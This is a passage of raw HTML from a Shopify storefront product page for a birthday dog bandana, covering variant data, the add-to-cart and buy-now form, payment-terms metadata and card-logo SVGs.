Boy&quot;,&quot;option1&quot;:&quot;Large&quot;,&quot;option2&quot;:&quot;Boy&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV17406&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161686999076,&quot;product_id&quot;:6938136576036,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2025-06-30T13:56:02-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T13:56:02-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1200,&quot;height&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdayboy2.jpg?v=1751316962&quot;,&quot;variant_ids&quot;:[40000059244580,40000059310116,40000059375652,40000059441188]},&quot;available&quot;:true,&quot;name&quot;:&quot;Paisley Paw Designs - Birthday Dog Bandana - Large \/ Boy&quot;,&quot;public_title&quot;:&quot;Large \/ Boy&quot;,&quot;options&quot;:[&quot;Large&quot;,&quot;Boy&quot;],&quot;price&quot;:2399,&quot;weight&quot;:57,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:3,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26955172020260,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdayboy2.jpg?v=1751316962&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:40000059408420,&quot;title&quot;:&quot;Large \/ Girl&quot;,&quot;option1&quot;:&quot;Large&quot;,&quot;option2&quot;:&quot;Girl&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV17402&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161686966308,&quot;product_id&quot;:6938136576036,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T13:56:02-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T13:56:02-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1200,&quot;height&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdaygirl2.jpg?v=1751316962&quot;,&quot;variant_ids&quot;:[40000059277348,40000059342884,40000059408420,40000059473956]},&quot;available&quot;:false,&quot;name&quot;:&quot;Paisley Paw Designs - Birthday Dog Bandana - Large \/ Girl&quot;,&quot;public_title&quot;:&quot;Large \/ Girl&quot;,&quot;options&quot;:[&quot;Large&quot;,&quot;Girl&quot;],&quot;price&quot;:2399,&quot;weight&quot;:57,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26955171987492,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdaygirl2.jpg?v=1751316962&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:40000059441188,&quot;title&quot;:&quot;X-Large \/ Boy&quot;,&quot;option1&quot;:&quot;X-Large&quot;,&quot;option2&quot;:&quot;Boy&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV17407&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161686999076,&quot;product_id&quot;:6938136576036,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2025-06-30T13:56:02-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T13:56:02-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1200,&quot;height&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdayboy2.jpg?v=1751316962&quot;,&quot;variant_ids&quot;:[40000059244580,40000059310116,40000059375652,40000059441188]},&quot;available&quot;:true,&quot;name&quot;:&quot;Paisley Paw Designs - Birthday Dog Bandana - X-Large \/ Boy&quot;,&quot;public_title&quot;:&quot;X-Large \/ Boy&quot;,&quot;options&quot;:[&quot;X-Large&quot;,&quot;Boy&quot;],&quot;price&quot;:2399,&quot;weight&quot;:57,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:3,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26955172020260,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdayboy2.jpg?v=1751316962&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:40000059473956,&quot;title&quot;:&quot;X-Large \/ Girl&quot;,&quot;option1&quot;:&quot;X-Large&quot;,&quot;option2&quot;:&quot;Girl&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV17403&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161686966308,&quot;product_id&quot;:6938136576036,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T13:56:02-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T13:56:02-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1200,&quot;height&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdaygirl2.jpg?v=1751316962&quot;,&quot;variant_ids&quot;:[40000059277348,40000059342884,40000059408420,40000059473956]},&quot;available&quot;:true,&quot;name&quot;:&quot;Paisley Paw Designs - Birthday Dog Bandana - X-Large \/ Girl&quot;,&quot;public_title&quot;:&quot;X-Large \/ Girl&quot;,&quot;options&quot;:[&quot;X-Large&quot;,&quot;Girl&quot;],&quot;price&quot;:2399,&quot;weight&quot;:57,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:2,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26955171987492,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdaygirl2.jpg?v=1751316962&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdaygirl2.jpg?v=1751316962&quot;,&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdayboy2.jpg?v=1751316962&quot;,&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856.jpg?v=1751316962&quot;],&quot;featured_image&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdaygirl2.jpg?v=1751316962&quot;,&quot;options&quot;:[&quot;Size&quot;,&quot;Style&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:26955171987492,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdaygirl2.jpg?v=1751316962&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdaygirl2.jpg?v=1751316962&quot;,&quot;width&quot;:1200},{&quot;alt&quot;:null,&quot;id&quot;:26955172020260,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdayboy2.jpg?v=1751316962&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdayboy2.jpg?v=1751316962&quot;,&quot;width&quot;:1200},{&quot;alt&quot;:null,&quot;id&quot;:26955172053028,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1398,&quot;width&quot;:1398,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856.jpg?v=1751316962&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1398,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856.jpg?v=1751316962&quot;,&quot;width&quot;:1398}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cp style=\&quot;text-align: center;\&quot;\u003e\u003cspan\u003eYour pup will look super cute wearing this \u003c\/span\u003eBirthday \u003cspan\u003edog bandana. Paisley Paw Designs Dog Bandanas are \u003c\/span\u003e\u003cstrong\u003e\u003cem\u003ehandmade in the USA\u003c\/em\u003e\u003c\/strong\u003e\u003cspan\u003e with attention to every detail. Lightweight - just tie around your dogs neck, dogs don&#39;t even notice they&#39;re wearing it.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\&quot;text-align: center;\&quot;\u003eThe Bandanas are made with quality fabrics using designer prints and sewn for durability. Each Bandana has a rolled edge on all 3 sides for a finished look!\u003cbr data-mce-fragment=\&quot;1\&quot;\u003e\u003c\/p\u003e\n\u003cp style=\&quot;text-align: center;\&quot;\u003eBandanas are “one of a kind” as pattern placement varies.\u003c\/p\u003e\n\u003cp style=\&quot;text-align: center;\&quot;\u003e\u003cbr data-mce-fragment=\&quot;1\&quot;\u003e\u003cstrong\u003eHow to Use:\u003c\/strong\u003e For large dogs just tie around neck, smaller dogs roll down the top edge to make smaller and tie around neck, leaving a few inches for comfort. Wear bandana in front of chest or to the side or laying on dogs back – you choose the look!\u003cbr data-mce-fragment=\&quot;1\&quot;\u003e\u003cbr data-mce-fragment=\&quot;1\&quot;\u003e\u003cstrong\u003eCare:\u003c\/strong\u003e Machine wash cool water, lay flat to air dry (do not Iron Vinyl area)\u003cbr data-mce-fragment=\&quot;1\&quot;\u003e\u003cbr data-mce-fragment=\&quot;1\&quot;\u003e\u003cstrong\u003eFabric:\u003c\/strong\u003e 100% Cotton\u003cbr data-mce-fragment=\&quot;1\&quot;\u003e\u003c\/p\u003e\n\u003cdiv style=\&quot;text-align: center;\&quot;\u003e\n\u003cstrong\u003eSizes:\u003c\/strong\u003e are approximate and may vary slightly\u003c\/div\u003e\n\u003cdiv style=\&quot;text-align: center;\&quot;\u003eX-Small - 13\&quot; x 13\&quot; with 18\&quot; diagonal\u003c\/div\u003e\n\u003cdiv style=\&quot;text-align: center;\&quot;\u003eSmall - 15\&quot; x 15\&quot; with 21\&quot; diagonal\u003c\/div\u003e\n\u003cdiv style=\&quot;text-align: center;\&quot;\u003eMedium - 18\&quot; x 18\&quot; with 25\&quot; diagonal\u003c\/div\u003e\n\u003cdiv style=\&quot;text-align: center;\&quot;\u003eLarge - 21\&quot; x 21\&quot; with 29\&quot; diagonal\u003c\/div\u003e\n\u003cdiv style=\&quot;text-align: center;\&quot;\u003eX-Large - 24\&quot; x 24\&quot; with 33\&quot; diagonal\u003c\/div\u003e\n\u003cdiv style=\&quot;text-align: center;\&quot;\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\&quot;text-align: center;\&quot;\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\&quot;text-align: center;\&quot;\u003e\n\u003cstrong\u003eNOTE:\u003c\/strong\u003e Always give yourself a little wiggle room in your measurements + a few inches on each end for the knot!\u003c\/div\u003e&quot;}"
  data-product-title="Paisley Paw Designs - Birthday Dog Bandana"
  
  data-product-id="6938136576036"
>

  <form method="post" action="/cart/add" id="product_form_6938136576036" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
    <div class="qty_select_wrapper " data-var="2">
    
      <div
      class="select   more-select

        
      "
    >
     
 
      <select
        id="product-select-6938136576036template--21789293019172__main"
        name="id"
        class="multi_select"
        data-variants
      >
        
          <option
            
              selected="selected"
            
            value="40000059244580"
            data-featured-image="files/birthdayboy2.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/birthdayboy2_600x.jpg?v=1751316962"
            data-sku="SV17404"
          >
            Small / Boy
          </option>
        
          <option
            
            value="40000059277348"
            data-featured-image="files/birthdaygirl2.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/birthdaygirl2_600x.jpg?v=1751316962"
            data-sku="SV17400"
          >
            Small / Girl
          </option>
        
          <option
            
            value="40000059310116"
            data-featured-image="files/birthdayboy2.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/birthdayboy2_600x.jpg?v=1751316962"
            data-sku="SV17405"
          >
            Medium / Boy
          </option>
        
          <option
            
            value="40000059342884"
            data-featured-image="files/birthdaygirl2.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/birthdaygirl2_600x.jpg?v=1751316962"
            data-sku="SV17401"
          >
            Medium / Girl
          </option>
        
          <option
            
            value="40000059375652"
            data-featured-image="files/birthdayboy2.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/birthdayboy2_600x.jpg?v=1751316962"
            data-sku="SV17406"
          >
            Large / Boy
          </option>
        
          <option
            
            value="40000059408420"
            data-featured-image="files/birthdaygirl2.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/birthdaygirl2_600x.jpg?v=1751316962"
            data-sku="SV17402"
          >
            Large / Girl
          </option>
        
          <option
            
            value="40000059441188"
            data-featured-image="files/birthdayboy2.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/birthdayboy2_600x.jpg?v=1751316962"
            data-sku="SV17407"
          >
            X-Large / Boy
          </option>
        
          <option
            
            value="40000059473956"
            data-featured-image="files/birthdaygirl2.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/birthdaygirl2_600x.jpg?v=1751316962"
            data-sku="SV17403"
          >
            X-Large / Girl
          </option>
        
      </select>
       </div>
    
        
        <div class="purchase-details__quantity product-quantity-box">
          <label for="quantity">Qty</label>
          <span class="ss-icon product-minus js-change-quantity" data-func="minus"
            ><span class="icon-minus"></span
          ></span>
          <input
            type="number"
            min="1"
            size="2"
            class="quantity"
            name="quantity"
            id="quantity"
            value="1"
            
          >
          <span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span>
        </div>
      
   
    </div>
    

    
      
    

    <div class="purchase-details">
      
        
        

        

      

      

      <div class="purchase-details__buttons purchase-details__spb--false ">
        

        
        <button
          type="button"
          name="add"
          class="
            add_to_cart
            global-button
            
              global-button--primary
            
            
              ajax-submit
            
            
          "
          data-label="Add to cart"
        >
          <span class="text">
            Add to cart
          </span>
          <svg x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32" class="checkmark">
            <path fill="none" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17l3.9,3.9c0.1,0.1,0.2,0.1,0.3,0L23,11"/>
          </svg>
        </button>
             <button
    onclick="document.querySelector('#UpcartPopup').style.display='none';setTimeout(()=>{ window.location.href = '/checkout';},100);"
        type="submit"
        class="global-button MYBuynow
          
            global-button--primary
          
          
          
        "
        data-label="BUY IT NOW"
       >
    <span class="text">
      BUY IT NOW
    </span>
  </button>
        

        <div data-payment-terms-reference style="display: none;">
          <shopify-payment-terms variant-id="40000059244580" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:40000059244580,&quot;price_per_term&quot;:&quot;$11.99&quot;,&quot;full_price&quot;:&quot;$23.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40000059277348,&quot;price_per_term&quot;:&quot;$11.99&quot;,&quot;full_price&quot;:&quot;$23.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40000059310116,&quot;price_per_term&quot;:&quot;$11.99&quot;,&quot;full_price&quot;:&quot;$23.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40000059342884,&quot;price_per_term&quot;:&quot;$11.99&quot;,&quot;full_price&quot;:&quot;$23.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40000059375652,&quot;price_per_term&quot;:&quot;$11.99&quot;,&quot;full_price&quot;:&quot;$23.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40000059408420,&quot;price_per_term&quot;:&quot;$11.99&quot;,&quot;full_price&quot;:&quot;$23.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40000059441188,&quot;price_per_term&quot;:&quot;$11.99&quot;,&quot;full_price&quot;:&quot;$23.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40000059473956,&quot;price_per_term&quot;:&quot;$11.99&quot;,&quot;full_price&quot;:&quot;$23.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:3338190}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
        </div>
      </div>
    </div>

  <div class="payment_methods">
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
        <g style="display:flex;justify-content:center; align-items:center;gap:4px;">
<svg id="Visa" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_550" data-name="Path 550" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="Group_207" data-name="Group 207" transform="translate(5.322 7.945)">
    <path id="Path_607" data-name="Path 607" d="M10.286.189,7.3,8.2,6.983,6.571A9.375,9.375,0,0,0,2.762,1.665L5.489,11.922H8.716L13.514.189Z" transform="translate(0.407 0.027)" fill="#004790"></path>
    <path id="Path_608" data-name="Path 608" d="M11.548,11.927,13.454.179H16.5L14.6,11.927Z" transform="translate(1.702 0.025)" fill="#004790"></path>
    <path id="Path_609" data-name="Path 609" d="M25.015.5a7.515,7.515,0,0,0-2.73-.5c-3.016,0-5.136,1.594-5.154,3.874-.02,1.693,1.515,2.633,2.67,3.2,1.188.575,1.587.944,1.582,1.459-.011.783-.951,1.142-1.827,1.142a6.085,6.085,0,0,1-2.865-.615l-.4-.185L15.869,11.5a9.217,9.217,0,0,0,3.4.63c3.2,0,5.28-1.578,5.3-4.016.015-1.338-.8-2.354-2.562-3.192-1.061-.544-1.721-.9-1.71-1.456,0-.488.552-1.009,1.749-1.009a5.288,5.288,0,0,1,2.28.451l.273.136Z" transform="translate(2.338 0)" fill="#004790"></path>
    <path id="Path_610" data-name="Path 610" d="M31.74.189H29.387a1.516,1.516,0,0,0-1.6.975L23.262,11.927h3.2s.523-1.446.639-1.764l3.9.006c.1.411.374,1.758.374,1.758H34.21ZM27.983,7.76c.255-.674,1.216-3.283,1.216-3.283-.021.032.246-.682.4-1.121l.2,1.015s.586,2.8.707,3.389Z" transform="translate(3.428 0.027)" fill="#004790"></path>
    <path id="Path_611" data-name="Path 611" d="M4.944.185H.028L0,.387A10.232,10.232,0,0,1,7.391,6.572l-1.067-5.4A1.276,1.276,0,0,0,4.944.185" transform="translate(0 0.026)" fill="#fc9200"></path>
  </g>
</svg>
<svg id="Mastercard" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_553" data-name="Path 553" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <ellipse id="Ellipse_30" data-name="Ellipse 30" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(9.12 5.41)" fill="#eb001b"></ellipse>
  <ellipse id="Ellipse_31" data-name="Ellipse 31" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(19.646 5.41)" fill="#f79e1b"></ellipse>
  <path id="Path_554" data-name="Path 554" d="M24.3,14.06A9.256,9.256,0,0,0,20.148,6.3,9.629,9.629,0,0,0,16,14.06a9.439,9.439,0,0,0,4.148,7.76A9.256,9.256,0,0,0,24.3,14.06Z" transform="translate(3.646 0.718)" fill="#ff5f00"></path>
</svg>
<svg id="American_Express" data-name="American Express" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_556" data-name="Path 556" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#006fcf"></path>
  <path id="Path_557" data-name="Path 557" d="M10.614,11l1.03,2.484H9.593Zm21.389.1H28.043v1.1h3.9v1.641H28.051v1.221h3.961v.979l2.764-2.973-2.764-3.1L32,11.106Zm-18.712-3.1h5.316l1.18,2.562L20.881,8h13.8l1.434,1.576L37.6,8h6.338l-4.682,5.1,4.634,5.069H37.455l-1.434-1.576-1.5,1.576h-22.5l-.657-1.576h-1.5L9.2,18.17H4L8.372,8h4.564ZM24.819,9.435H21.839l-2,4.682L17.681,9.435H14.725V15.8L11.984,9.435H9.332l-3.169,7.3H8.231l.657-1.576h3.454L13,16.734h3.619V11.524l2.33,5.219h1.583l2.315-5.2v5.2h1.94l.032-7.309ZM37.246,13.1l3.368-3.665H38.19l-2.13,2.286L34,9.435H26.157v7.307h7.731l2.148-2.3,2.06,2.3H40.59L37.248,13.1Z" transform="translate(-0.008 1.269)" fill="#fff"></path>
</svg>
<svg id="Discover" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <defs>
    <radialGradient id="radial-gradient" cx="0.446" cy="0.741" r="0.5" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#ffefe1"></stop>
      <stop offset="0.1" stop-color="#fee9d8"></stop>
      <stop offset="0.3" stop-color="#fddcbf"></stop>
      <stop offset="0.5" stop-color="#fbc597"></stop>
      <stop offset="0.7" stop-color="#f8a660"></stop>
      <stop offset="1" stop-color="#f58220"></stop>
    </radialGradient>
    <clipPath id="clip-path">
      <rect id="Rectangle_130" data-name="Rectangle 130" width="44.758" height="7.207" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_203" data-name="Group 203" transform="translate(0)">
    <path id="Path_580" data-name="Path 580" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
    <path id="Intersection_1" data-name="Intersection 1" d="M0,12.49C20.409,8.749,32.716,1.66,35.394,0V9.842a2.662,2.662,0,0,1-2.661,2.648Z" transform="translate(12.508 16.641)" fill="#f58220"></path>
    <path id="Path_568" data-name="Path 568" d="M34.3,20.8" transform="translate(10.009 5.418)" fill="#e83530"></path>
  </g>
  <path id="Path_569" data-name="Path 569" d="M20.926,6.1a3.578,3.578,0,1,0,0,7.15,3.578,3.578,0,1,0,0-7.15Z" transform="translate(4.09 0.521)" fill="url(#radial-gradient)"></path>
  <g id="Group_205" data-name="Group 205" transform="translate(1.331 6.621)">
    <g id="Group_204" data-name="Group 204" transform="translate(0 0)" clip-path="url(#clip-path)">
      <path id="Path_581" data-name="Path 581" d="M2.016.117H0V6.995H2.005A3.715,3.715,0,0,0,4.512,6.2,3.422,3.422,0,0,0,5.788,3.559,3.459,3.459,0,0,0,2.016.117m1.6,5.166a2.632,2.632,0,0,1-1.876.548h-.37V1.282h.37a2.581,2.581,0,0,1,1.876.556,2.284,2.284,0,0,1,.757,1.711,2.327,2.327,0,0,1-.757,1.733" transform="translate(0 0.038)" fill="#231f20"></path>
      <rect id="Rectangle_129" data-name="Rectangle 129" width="1.371" height="6.876" transform="translate(6.421 0.155)" fill="#231f20"></rect>
      <path id="Path_582" data-name="Path 582" d="M9.08,2.783c-.822-.3-1.064-.5-1.064-.865,0-.434.43-.763,1.021-.763a1.433,1.433,0,0,1,1.107.555l.719-.916A3.118,3.118,0,0,0,8.793.03,2.048,2.048,0,0,0,6.6,2c0,.949.442,1.433,1.73,1.888a5.531,5.531,0,0,1,.947.392.819.819,0,0,1,.41.711.992.992,0,0,1-1.064.969A1.622,1.622,0,0,1,7.13,5.042l-.886.837A2.75,2.75,0,0,0,8.678,7.187,2.248,2.248,0,0,0,11.1,4.929c0-1.094-.464-1.589-2.024-2.146" transform="translate(2.064 0.009)" fill="#231f20"></path>
      <path id="Path_583" data-name="Path 583" d="M10.219,3.6a3.6,3.6,0,0,0,3.711,3.59,3.86,3.86,0,0,0,1.719-.4V5.207a2.216,2.216,0,0,1-1.655.752,2.272,2.272,0,0,1-2.362-2.372A2.3,2.3,0,0,1,15.649,2V.421A3.568,3.568,0,0,0,13.962,0a3.659,3.659,0,0,0-3.743,3.6" transform="translate(3.378 0)" fill="#231f20"></path>
      <path id="Path_584" data-name="Path 584" d="M23.487,4.737,21.611.117h-1.5L23.1,7.169h.74L26.871.117H25.385Z" transform="translate(6.65 0.038)" fill="#231f20"></path>
      <path id="Path_585" data-name="Path 585" d="M25.66,6.994h3.889V5.83H27.032V3.972h2.422V2.807H27.032V1.282h2.518V.118H25.66Z" transform="translate(8.483 0.038)" fill="#231f20"></path>
